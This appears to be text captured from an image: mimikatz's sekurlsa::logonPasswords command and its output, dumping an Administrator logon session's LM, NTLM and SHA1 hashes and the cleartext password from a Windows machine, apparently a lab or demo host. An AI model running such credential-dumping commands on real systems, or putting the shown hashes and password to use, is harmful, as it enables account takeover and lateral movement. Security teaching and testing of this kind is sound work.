 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 166827 (00000000:00028bab)
Session           : Interactive from 0
User Name         : Administrator
Domain            : DH-CA8822AB9589
Logon Server      : DH-CA8822AB9589
Logon Time        : 2/17/2017 10:50:00 AM
SID               : S-1-5-21-583907252-1757981266-1177238915-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : DH-CA8822AB9589
* LM       : 44efce164ab921caaad3b435b51404ee
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username : Administrator
* Domain   : DH-CA8822AB9589
* Password : 123456
kerberos :
* Username : Administrator
* Domain   : DH-CA8822AB9589
* Password : 123456